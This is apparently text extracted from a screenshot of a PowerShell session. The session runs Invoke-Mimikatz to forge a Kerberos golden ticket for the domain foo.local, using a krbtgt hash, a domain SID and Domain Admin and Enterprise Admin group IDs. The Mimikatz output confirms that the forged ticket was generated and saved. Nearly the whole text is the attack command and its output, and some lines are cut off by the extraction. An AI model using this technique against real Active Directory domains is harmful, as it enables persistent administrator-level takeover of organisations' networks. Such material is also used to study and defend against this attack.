 PS C:\users\bobs\downloads\golden> Invoke-Mimikatz -Command '"kerberos::golden /user:darthvader /domain:foo.local /sid:S-1-5-21
1-1594900117 /krbtgt:95a11f7d93fa3a5a61073662e6bd8468 /ticket:golden.tck /groups:501,502,513,512,52 0,518,519"'
  .#####.   mimikatz 2.0 alpha (x64) release "Kiwi en C" (Dec 14 2015 19:16:34)
 .## ^ ##.
 ## / \ ##  /* * *
 ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
  '#####'                                     with 17 modules * * */
mimikatz(powershell) # kerberos::golden /user:darthvader /domain:foo.local /sid:S-1-5-21-2222611480-1876485831-1594900117 /krbt
073662e6bd8468 /ticket:golden.tck /groups:501,502,513,512,52 0,518,519
User      : darthvader
Domain    : foo.local
SID       : S-1-5-21-2222611480-1876485831-1594900117
User Id   : 500
Groups Id : *501 502 513 512 52
ServiceKey: 95a11f7d93fa3a5a61073662e6bd8468 - rc4_hmac_nt
Lifetime  : 1/9/2016 1:19:51 PM ; 1/6/2026 1:19:51 PM ; 1/6/2026 1:19:51 PM
-> Ticket : golden.tck
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Final Ticket Saved to file !